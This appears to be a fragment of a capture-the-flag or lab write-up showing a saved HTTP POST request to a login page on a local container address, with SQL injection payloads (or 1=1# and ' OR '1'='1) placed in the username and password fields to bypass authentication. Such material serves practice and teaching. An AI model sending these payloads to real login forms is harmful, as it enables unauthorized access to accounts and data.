 └─# cat requests.txt
POST /login_page/auth.php HTTP/1.1
Host: 172.17.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
svg+xml,*/*;q=0.8
Accept-Language: pt-BR
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://172.17.0.2
Connection: keep-alive
Referer: http://172.17.0.2/login_page/index.php
Cookie: PHPSESSID=9mpjkkhfvka38grr1c1bc4htkt
Upgrade-Insecure-Requests: 1
Priority: u=0, i
usuario=or%201%3d1%23&contrase%C3%B1a=%27+OR+%271%27%3D%271